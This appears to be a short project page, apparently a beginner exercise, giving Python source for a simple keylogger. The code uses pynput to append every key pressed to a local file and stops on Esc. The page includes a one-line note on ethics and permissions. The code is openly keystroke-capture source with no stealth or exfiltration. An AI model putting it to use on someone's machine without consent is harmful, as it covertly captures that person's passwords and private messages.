 SIMPLE KEYLOGGER
Create a basic keylogger program that records and logs keystrokes. Focus
on logging the keys pressed and saving them to a file. Note: Ethical
considerations and permissions are crucial for projects involving
keyloggers.
SOURCE CODE :-
from pynput.keyboard import Key, Listener
log_file = "keystrokes.log"
def on_press(key):
try:
with open(log_file, "a") as f:
f.write("{0} ".format(key))
except Exception as e:
print("Error:", e)
def on_release(key):
if key == Key.esc:
return False # Stop listener
# Set up the listener
with Listener(on_press=on_press, on_release=on_release) as listener:
listener.join()